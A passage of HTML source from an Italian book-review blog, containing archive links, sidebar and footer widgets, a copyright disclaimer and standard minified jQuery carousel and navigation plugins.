<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-magnolia-di-carolina-garcia.html'>Anteprima: MAGNOLIA di Carolina Garcia-Aguilera.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-dipendente-da-te-di-chiara.html'>Recensione: DIPENDENTE DA TE di Chiara Cilli.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-il-canto-dei-maori-di-sarah.html'>Anteprima: IL CANTO DEI MAORI di Sarah Lark.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Image' data-version='1' id='Image33'>
<h2>Visita il nostro forum.</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.forumfree.it/'>
<img alt='Visita il nostro forum.' height='122' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv-dPzNebjmPo-8c64UqzIi71Wxsm0VEcbKPIGGU72WDM8cpt26kOglngBeLe89UxjwJEX3DgBPpPZyJc10Ktq0FgDFHAqCy1FfgBw2eOvWI0D6PNUS_V9q_RIcu71p8YYLlYGJSaAgmGV/s1600/Insaziabili+Letture+Forum.png' width='190'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>CERCASI STAFF!!!</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.blogspot.it/2013/10/cercasi-staff.html'>
<img alt='CERCASI STAFF!!!' height='107' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjad1knuuWNCAb0vNlauznaE2iHrpgdp4rC979S1DpE5BEr5vcS15eZb8oVBHOVlIFvohpLI_UhLzciGHM6ZUhWsYxAjiviaN1nPgfI0Ppn5cdAls6IXF_d-l6yB4iDaEmH_LH5VdPEawy_/s1600/Cercasi+Staff.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>AMORE FRA LE RIGHE</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Amore fra le Righe"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DIETRO LA MASCHERA</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Dietro la maschera concorso"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>ROMANTIC XMAS</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Romantic Xmas"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Insaziabili Letture</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#EC766A;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/il_letture' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InsaziabiliLetture/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/insaziabililetture/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg' title='youtube'></a></li>
<li><a class='pinterest' href='https://it.pinterest.com/iletture/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n. 62 del 7.03.2001.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d'autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div></div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>I contenuti e le immagini sono stati utilizzati senza scopo di lucro ai soli fini divulgativi ed appartengono ai loro proprietari. Pertanto la loro pubblicazione totale o parziale non intende violare alcun copyright e non avviene a scopo di lucro.<br />L'autore non ha alcuna responsabilità per quanto riguarda i siti ai quali è possibile accedere tramite i collegamenti posti all'interno del sito stesso, forniti come semplice servizio agli utenti della rete. Il fatto che il blog fornisca questi collegamenti non implica l'approvazione dei siti stessi, sulla cui qualità, contenuti e grafica è declinata ogni responsabilità.<br />L'autore del sito non ha alcuna responsabilità per le segnalazioni riportate nei commenti e per i loro contenuti. Ciascun commento o post inserito vincola l'autore dello stesso ad ogni eventuale responsabilità civile e penale.
</div>
<div class='clear'></div>
</div></div>
</div>

</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 